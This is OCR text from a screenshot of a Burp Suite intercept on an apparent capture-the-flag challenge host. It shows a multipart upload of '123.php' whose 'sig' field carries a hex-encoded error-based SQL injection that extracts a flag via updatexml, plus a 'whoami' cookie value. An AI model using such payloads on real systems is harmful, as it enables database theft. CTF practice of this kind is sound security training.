 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://6f86a948-e7b5-405d-816b-4707ec776bf8.node3.buuoj.cn:80 [111.73.45.58]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /submit.php HTTP/1.1
Host: 6f86a948-e7b5-405d-816b-4707ec776bf8.node3.buuoj.cn
Content-Length: 304
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://6f86a948-e7b5-405d-816b-4707ec776bf8.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjwCpWJnBZbmt6ZjY
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Referer: http://6f86a948-e7b5-405d-816b-4707ec776bf8.node3.buuoj.cn/submit.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=175cbc056354d4-0efc2688f95968-930346c-13c680-175cbc05636824; _ga=GA1.2.785365222.1608027455;
cookie-check=59449bfc9adeca3a6dcad829e653b7dd; user=whoami
Connection: close
------WebKitFormBoundaryjwCpWJnBZbmt6ZjY
Content-Disposition: form-data; name="file"; filename="123.php"
Content-Type: application/octet-stream
123456789
------WebKitFormBoundaryjwCpWJnBZbmt6ZjY
Content-Disposition: form-data; name="sig"
0x27206f722075706461746578​6d6c28312c636f6e63617428302c737562737472282873656c65637420666c61672066726f6d20666c6167292c312c33322929
2c312923
------WebKitFormBoundaryjwCpWJnBZbmt6ZjY--
? < + > Type a search term 0 matches